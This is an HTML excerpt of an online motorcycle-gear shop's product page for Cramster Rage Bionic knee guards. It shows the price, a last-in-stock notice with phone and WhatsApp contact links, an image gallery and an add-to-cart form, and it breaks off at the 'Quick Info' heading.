		<li id="mobile-menu-item-34727" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor-visor/axor-apex/" class=""><span>axor apex</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-32593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/accessories/" class=""><span>Accessories</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-32594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/air-filters" class=""><span>Air Filters</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32595" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/k-n/" class=""><span>K &amp; N</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32596" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/k-n-air-filter/" class=""><span>K &amp; N Air Filter</span></a></li>
			<li id="mobile-menu-item-32597" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/k-n-service-kit/" class=""><span>K &amp; N Service Kit</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32598" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/bike-care/" class=""><span>Bike Care</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32599" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/motul-chain-lube/" class=""><span>Motul Chain Lube</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32606" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/groller/" class=""><span>Paddock Stand &#038; GRoller</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32607" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grandpitstop-paddock-stand/" class=""><span>Grandpitstop Paddock Stand</span></a></li>
		<li id="mobile-menu-item-32608" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grand-pitstop-groller/" class=""><span>GrandPitstop GRoller</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32609" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/mobile-gps-mount-holders/" class=""><span>Mobile GPS Mount Holders</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32610" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/asg/" class=""><span>ASG</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32611" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/asg-easy-grip-mobile-mount-holder/" class=""><span>ASG Easy Grip Mobile Holder</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32612" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/xdi-racepack-mobile-holder/" class=""><span>XDI Racepack Mobile Holder</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32613" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/xdi-racepack-mobile-holder/xdi-rackpack-storm-case-mobile-holder/" class=""><span>XDI Rackpack Storm Case Mobile Holder</span></a></li>
			<li id="mobile-menu-item-32614" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/xdi-racepack-mobile-holder/xdi-rackpack-storm-case-pro-mobile-holder/" class=""><span>XDI Rackpack Storm Case Pro Mobile Holder</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32615" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/" class=""><span>GrandPitstop Mobile Holder Mount</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32616" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/grandpitstop-claw-mobile-holder/" class=""><span>GrandPitstop Claw Mobile Holder</span></a></li>
			<li id="mobile-menu-item-32617" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/grandpitstop-jaw-mobile-holder/" class=""><span>GrandPitstop Jaw Mobile Holder</span></a></li>
			<li id="mobile-menu-item-34814" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/grandpitstop-waterproof-mobile-holder/" class=""><span>GrandPitstop Waterproof Mobile Holder</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32618" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bike-lights/" class=""><span>BIKE LIGHTS ( AUX )</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32622" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/" class=""><span>Maddog Aux fog Lights</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32623" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/mad-dog-alpha-auxilary-light/" class=""><span>MadDog Alpha Auxiliary light</span></a></li>
			<li id="mobile-menu-item-32624" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/maddog-scout-fog-lights/" class=""><span>Maddog Scout fog Lights</span></a></li>
			<li id="mobile-menu-item-32625" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/maddog-scout-x-fog-lights/" class=""><span>Maddog Scout-x fog Lights</span></a></li>
			<li id="mobile-menu-item-32626" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/maddog-delta-auxilary-light/" class=""><span>MadDog Delta Auxiliary light</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32627" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/motocross-goggles/" class=""><span>Motocross Goggles</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34155" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-aura-goggles/" class=""><span>LS2 AURA GOGGLES</span></a></li>
		<li id="mobile-menu-item-34187" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axxis-goggles/" class=""><span>AXXIS GOGGLES</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32630" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/riding-comfort/" class=""><span>Riding Comfort</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32631" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grandpitstop-air-seats/" class=""><span>GrandPitstop Air Seats</span></a></li>
		<li id="mobile-menu-item-32635" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-bum-partner-air-seat-cushion/" class=""><span>Solace Bum Partner Air Seat Cushion</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32636" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/tyre-inflator/" class=""><span>Tyre Inflator</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32637" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/resqtech-tyre-inflator/grandpitstop-tyre-inflator/" class=""><span>GrandPitstop Tyre Inflator</span></a></li>
		<li id="mobile-menu-item-32638" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/resqtech-tyre-inflator/" class=""><span>ResQTech Tyre Inflator</span></a></li>
		<li id="mobile-menu-item-41552" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/asg/ags-portable-air-inflator/" class=""><span>AGS PORTABLE AIR INFLATOR</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/camera-accessories" class=""><span>Action Cameras</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32583" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/gopro-3-5mm-mic-adapter-orignal/" class=""><span>GoPro 3.5mm Mic Adapter ( Orignal )</span></a></li>
		<li id="mobile-menu-item-32584" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/base-mounts/" class=""><span>Base Mounts</span></a></li>
		<li id="mobile-menu-item-32585" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/basic-accessories-kit/" class=""><span>Basic Accessories Kit</span></a></li>
		<li id="mobile-menu-item-32586" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/chest-strap-mount/" class=""><span>Chest Strap Mount</span></a></li>
		<li id="mobile-menu-item-32587" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/helmet-chin-mount/" class=""><span>Helmet Chin Mount</span></a></li>
		<li id="mobile-menu-item-32590" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/tripod/" class=""><span>Tripod</span></a></li>
		<li id="mobile-menu-item-32592" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/octopus-mount/" class=""><span>Octopus Mount</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-34620" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/helmets-visor-anti-fogging-wipes-cream/" class=""><span>Helmet visor water replant / anti fogging</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34635" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/rain-proofing-rain-coat-cream-for-helmet-visors-10pouch-100x10/" class=""><span>Rain Proofing ( Rain Coat ) Cream For Helmet Visors 10pouch (100×10)</span></a></li>
		<li id="mobile-menu-item-34636" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/anti-fogging-helmet-visor-wipes-10-pouch-100x10/" class=""><span>Anti Fogging Helmet Visor Wipes 10 pouch (100×10)</span></a></li>
		<li id="mobile-menu-item-38342" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/helmet-visor-protector/" class=""><span>Helmet Visor Protector</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-34534" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/accessories/rain-wear/" class=""><span>Rain Wear</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34548" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-rainpro/solace-rainpro-pant-v2/" class=""><span>Solace RAINPRO PANT V2</span></a></li>
		<li id="mobile-menu-item-34549" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-rainpro/rainpro-jacket-v2/" class=""><span>Solace RAINPRO JACKET V2</span></a></li>
		<li id="mobile-menu-item-36251" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison/bison-jacket/bison-aquashield-rain-hoodie/" class=""><span>▸BISON AQUASHIELD RAIN HOODIE</span></a></li>
		<li id="mobile-menu-item-38442" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solase-rainpro-pant-v3-0/" class=""><span>SOLASE Rainpro Pant V3.0</span></a></li>
		<li id="mobile-menu-item-38440" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solase-rainpro-jacket-v3-0/" class=""><span>SOLASE Rainpro Jacket V3.0</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-32639" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://probikerhelmets.com/contact-us/" class=""><span>Contact Us</span></a></li>
</ul>		</div>
	</nav>

	</div>
	
	</header>

			<a id='mkdf-back-to-top' href='#'>
                <span class="mkdf-icon-stack">
                     <i class="mkdf-icon-ion-icon ion-ios-play "></i>                </span>
			</a>
			        
            <div class="mkdf-content" >
                <div class="mkdf-content-inner">	<div class="mkdf-container">
		<div class="mkdf-container-inner clearfix">
			<div class="woocommerce-notices-wrapper"></div><div id="product-36338" class="product type-product post-36338 status-publish first instock product_cat-knee-guards product_tag-elbow-guards product_tag-rage-bionic-knee-guards product_tag-riding-gears has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="mkdf-single-product-content">
<div class="wpgs wpgs--with-images images">

		<div class="wpgs-for"><div class="woocommerce-product-gallery__image single-product-main-image"><a class="venobox"  title="download" data-gall="wpgs-lightbox" href="https://probikerhelmets.com/wp-content/uploads/2023/10/download-37.jpeg" ><img width="600" height="692" src="https://probikerhelmets.com/wp-content/uploads/2023/10/download-37-600x692.jpeg" class="attachment-shop_single size-shop_single wp-post-image" alt="" decoding="async" srcset="https://probikerhelmets.com/wp-content/uploads/2023/10/download-37-600x692.jpeg 600w, https://probikerhelmets.com/wp-content/uploads/2023/10/download-37-260x300.jpeg 260w, https://probikerhelmets.com/wp-content/uploads/2023/10/download-37-887x1024.jpeg 887w, https://probikerhelmets.com/wp-content/uploads/2023/10/download-37-768x886.jpeg 768w, https://probikerhelmets.com/wp-content/uploads/2023/10/download-37.jpeg 1300w" sizes="(max-width: 600px) 100vw, 600px" /></a></div> <a class="venobox" data-gall="wpgs-lightbox" title="download (3)" href="https://probikerhelmets.com/wp-content/uploads/2023/10/download-3-9.jpeg" ><img width="600" height="692" src="https://probikerhelmets.com/wp-content/uploads/2023/10/download-3-9-600x692.jpeg" class="attachment-shop_single size-shop_single" alt="" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2023/10/download-3-9-600x692.jpeg 600w, https://probikerhelmets.com/wp-content/uploads/2023/10/download-3-9-260x300.jpeg 260w, https://probikerhelmets.com/wp-content/uploads/2023/10/download-3-9-887x1024.jpeg 887w, https://probikerhelmets.com/wp-content/uploads/2023/10/download-3-9-768x886.jpeg 768w, https://probikerhelmets.com/wp-content/uploads/2023/10/download-3-9.jpeg 1300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a><a class="venobox" data-gall="wpgs-lightbox" title="download (2)" href="https://probikerhelmets.com/wp-content/uploads/2023/10/download-2-9.jpeg" ><img width="600" height="692" src="https://probikerhelmets.com/wp-content/uploads/2023/10/download-2-9-600x692.jpeg" class="attachment-shop_single size-shop_single" alt="" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2023/10/download-2-9-600x692.jpeg 600w, https://probikerhelmets.com/wp-content/uploads/2023/10/download-2-9-260x300.jpeg 260w, https://probikerhelmets.com/wp-content/uploads/2023/10/download-2-9-887x1024.jpeg 887w, https://probikerhelmets.com/wp-content/uploads/2023/10/download-2-9-768x886.jpeg 768w, https://probikerhelmets.com/wp-content/uploads/2023/10/download-2-9.jpeg 1300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a><a class="venobox" data-gall="wpgs-lightbox" title="download (8)" href="https://probikerhelmets.com/wp-content/uploads/2023/10/download-8-4.jpeg" ><img width="600" height="692" src="https://probikerhelmets.com/wp-content/uploads/2023/10/download-8-4-600x692.jpeg" class="attachment-shop_single size-shop_single" alt="" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2023/10/download-8-4-600x692.jpeg 600w, https://probikerhelmets.com/wp-content/uploads/2023/10/download-8-4-260x300.jpeg 260w, https://probikerhelmets.com/wp-content/uploads/2023/10/download-8-4-887x1024.jpeg 887w, https://probikerhelmets.com/wp-content/uploads/2023/10/download-8-4-768x886.jpeg 768w, https://probikerhelmets.com/wp-content/uploads/2023/10/download-8-4.jpeg 1300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a><a class="venobox" data-gall="wpgs-lightbox" title="download (7)" href="https://probikerhelmets.com/wp-content/uploads/2023/10/download-7-6.jpeg" ><img width="600" height="692" src="https://probikerhelmets.com/wp-content/uploads/2023/10/download-7-6-600x692.jpeg" class="attachment-shop_single size-shop_single" alt="" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2023/10/download-7-6-600x692.jpeg 600w, https://probikerhelmets.com/wp-content/uploads/2023/10/download-7-6-260x300.jpeg 260w, https://probikerhelmets.com/wp-content/uploads/2023/10/download-7-6-887x1024.jpeg 887w, https://probikerhelmets.com/wp-content/uploads/2023/10/download-7-6-768x886.jpeg 768w, https://probikerhelmets.com/wp-content/uploads/2023/10/download-7-6.jpeg 1300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a><a class="venobox" data-gall="wpgs-lightbox" title="download (6)" href="https://probikerhelmets.com/wp-content/uploads/2023/10/download-6-7.jpeg" ><img width="600" height="692" src="https://probikerhelmets.com/wp-content/uploads/2023/10/download-6-7-600x692.jpeg" class="attachment-shop_single size-shop_single" alt="" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2023/10/download-6-7-600x692.jpeg 600w, https://probikerhelmets.com/wp-content/uploads/2023/10/download-6-7-260x300.jpeg 260w, https://probikerhelmets.com/wp-content/uploads/2023/10/download-6-7-887x1024.jpeg 887w, https://probikerhelmets.com/wp-content/uploads/2023/10/download-6-7-768x886.jpeg 768w, https://probikerhelmets.com/wp-content/uploads/2023/10/download-6-7.jpeg 1300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a><a class="venobox" data-gall="wpgs-lightbox" title="download (5)" href="https://probikerhelmets.com/wp-content/uploads/2023/10/download-5-7.jpeg" ><img width="600" height="692" src="https://probikerhelmets.com/wp-content/uploads/2023/10/download-5-7-600x692.jpeg" class="attachment-shop_single size-shop_single" alt="" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2023/10/download-5-7-600x692.jpeg 600w, https://probikerhelmets.com/wp-content/uploads/2023/10/download-5-7-260x300.jpeg 260w, https://probikerhelmets.com/wp-content/uploads/2023/10/download-5-7-887x1024.jpeg 887w, https://probikerhelmets.com/wp-content/uploads/2023/10/download-5-7-768x886.jpeg 768w, https://probikerhelmets.com/wp-content/uploads/2023/10/download-5-7.jpeg 1300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a><a class="venobox" data-gall="wpgs-lightbox" title="download (4)" href="https://probikerhelmets.com/wp-content/uploads/2023/10/download-4-8.jpeg" ><img width="600" height="692" src="https://probikerhelmets.com/wp-content/uploads/2023/10/download-4-8-600x692.jpeg" class="attachment-shop_single size-shop_single" alt="" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2023/10/download-4-8-600x692.jpeg 600w, https://probikerhelmets.com/wp-content/uploads/2023/10/download-4-8-260x300.jpeg 260w, https://probikerhelmets.com/wp-content/uploads/2023/10/download-4-8-887x1024.jpeg 887w, https://probikerhelmets.com/wp-content/uploads/2023/10/download-4-8-768x886.jpeg 768w, https://probikerhelmets.com/wp-content/uploads/2023/10/download-4-8.jpeg 1300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div class="wpgs-nav"><div><img width="100" height="100" src="https://probikerhelmets.com/wp-content/uploads/2023/10/download-37-100x100.jpeg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2023/10/download-37-100x100.jpeg 100w, https://probikerhelmets.com/wp-content/uploads/2023/10/download-37-150x150.jpeg 150w, https://probikerhelmets.com/wp-content/uploads/2023/10/download-37-650x650.jpeg 650w, https://probikerhelmets.com/wp-content/uploads/2023/10/download-37-1300x1300.jpeg 1300w, https://probikerhelmets.com/wp-content/uploads/2023/10/download-37-300x300.jpeg 300w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div><img width="300" height="300" src="https://probikerhelmets.com/wp-content/uploads/2023/10/download-3-9-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2023/10/download-3-9-300x300.jpeg 300w, https://probikerhelmets.com/wp-content/uploads/2023/10/download-3-9-150x150.jpeg 150w, https://probikerhelmets.com/wp-content/uploads/2023/10/download-3-9-650x650.jpeg 650w, https://probikerhelmets.com/wp-content/uploads/2023/10/download-3-9-1300x1300.jpeg 1300w, https://probikerhelmets.com/wp-content/uploads/2023/10/download-3-9-100x100.jpeg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><div><img width="300" height="300" src="https://probikerhelmets.com/wp-content/uploads/2023/10/download-2-9-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2023/10/download-2-9-300x300.jpeg 300w, https://probikerhelmets.com/wp-content/uploads/2023/10/download-2-9-150x150.jpeg 150w, https://probikerhelmets.com/wp-content/uploads/2023/10/download-2-9-650x650.jpeg 650w, https://probikerhelmets.com/wp-content/uploads/2023/10/download-2-9-1300x1300.jpeg 1300w, https://probikerhelmets.com/wp-content/uploads/2023/10/download-2-9-100x100.jpeg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><div><img width="300" height="300" src="https://probikerhelmets.com/wp-content/uploads/2023/10/download-8-4-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2023/10/download-8-4-300x300.jpeg 300w, https://probikerhelmets.com/wp-content/uploads/2023/10/download-8-4-150x150.jpeg 150w, https://probikerhelmets.com/wp-content/uploads/2023/10/download-8-4-650x650.jpeg 650w, https://probikerhelmets.com/wp-content/uploads/2023/10/download-8-4-1300x1300.jpeg 1300w, https://probikerhelmets.com/wp-content/uploads/2023/10/download-8-4-100x100.jpeg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><div><img width="300" height="300" src="https://probikerhelmets.com/wp-content/uploads/2023/10/download-7-6-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2023/10/download-7-6-300x300.jpeg 300w, https://probikerhelmets.com/wp-content/uploads/2023/10/download-7-6-150x150.jpeg 150w, https://probikerhelmets.com/wp-content/uploads/2023/10/download-7-6-650x650.jpeg 650w, https://probikerhelmets.com/wp-content/uploads/2023/10/download-7-6-1300x1300.jpeg 1300w, https://probikerhelmets.com/wp-content/uploads/2023/10/download-7-6-100x100.jpeg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><div><img width="300" height="300" src="https://probikerhelmets.com/wp-content/uploads/2023/10/download-6-7-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2023/10/download-6-7-300x300.jpeg 300w, https://probikerhelmets.com/wp-content/uploads/2023/10/download-6-7-150x150.jpeg 150w, https://probikerhelmets.com/wp-content/uploads/2023/10/download-6-7-650x650.jpeg 650w, https://probikerhelmets.com/wp-content/uploads/2023/10/download-6-7-1300x1300.jpeg 1300w, https://probikerhelmets.com/wp-content/uploads/2023/10/download-6-7-100x100.jpeg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><div><img width="300" height="300" src="https://probikerhelmets.com/wp-content/uploads/2023/10/download-5-7-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2023/10/download-5-7-300x300.jpeg 300w, https://probikerhelmets.com/wp-content/uploads/2023/10/download-5-7-150x150.jpeg 150w, https://probikerhelmets.com/wp-content/uploads/2023/10/download-5-7-650x650.jpeg 650w, https://probikerhelmets.com/wp-content/uploads/2023/10/download-5-7-1300x1300.jpeg 1300w, https://probikerhelmets.com/wp-content/uploads/2023/10/download-5-7-100x100.jpeg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><div><img width="300" height="300" src="https://probikerhelmets.com/wp-content/uploads/2023/10/download-4-8-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2023/10/download-4-8-300x300.jpeg 300w, https://probikerhelmets.com/wp-content/uploads/2023/10/download-4-8-150x150.jpeg 150w, https://probikerhelmets.com/wp-content/uploads/2023/10/download-4-8-650x650.jpeg 650w, https://probikerhelmets.com/wp-content/uploads/2023/10/download-4-8-1300x1300.jpeg 1300w, https://probikerhelmets.com/wp-content/uploads/2023/10/download-4-8-100x100.jpeg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div></div>
</div>

			<div class="mkdf-single-product-summary">
	<div class="summary entry-summary">
		<h2  itemprop="name" class="mkdf-single-product-title">CRAMSTERRAGE BIONIC KNEE GUARDS</h2><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,999.00</bdi></span></p>
<p style="color:#ffffff; background-color:#ed1d24; padding: 1px 15px; text-align:justify; font-weight:900; font-family: Rajdhani,sans-serif;">Last product in stock Before you Buy Please call us on - <a style="color:#ffffff;" href="tel:08855947000">+91-8855947000</a> Or <a style="color:#ffffff;" href="https://api.whatsapp.com/send?phone=918855947000&text=Hey%20Hi%2c%20I%20got%20your%20number%20from%20your%20website%20probikershelmet.com%20%21%21&source=&data=&app_absent=">Connect on Whatsapp</a>  </p>
	
	<form class="cart" action="https://probikerhelmets.com/product/cramsterrage-bionic-knee-guards/" method="post" enctype='multipart/form-data'>
		
			<div class="mkdf-quantity-buttons quantity">
				<label class="screen-reader-text" for="quantity_6964831f9cda8">CRAMSTERRAGE BIONIC KNEE GUARDS quantity</label>
		<span class="mkdf-quantity-minus arrow_carrot-down"></span>
		<input  type="text"
				id="quantity_6964831f9cda8"
				class="mkdf-quantity-input input-text qty text"
				data-step="1"
				data-min="1"
				data-max=""
				name="quantity"
									value="01"
								title="Qty"
				size="4"
				placeholder=""
				inputmode="numeric" />
		<span class="mkdf-quantity-plus arrow_carrot-up"></span>
			</div>
	
		

		<button type="submit" name="add-to-cart" value="36338" class="single_add_to_cart_button button alt">
		<span class="mkdf-btn-predefined-line-holder">
		<span class="mkdf-btn-line-hidden"></span>
		<span class="mkdf-btn-text">Add To Cart		</span><span class="mkdf-btn-line"></span><i class="mkdf-icon-ion-icon ion-ios-play "></i>
		</span>
		</button>


<!--		<button type="submit" name="add-to-cart" value="--><!--" class="single_add_to_cart_button button alt">--><!--</button>-->

			</form>

	
<div class="product_meta">

	<span class="mkdf-product-meta-title">Quick Info</span>
	
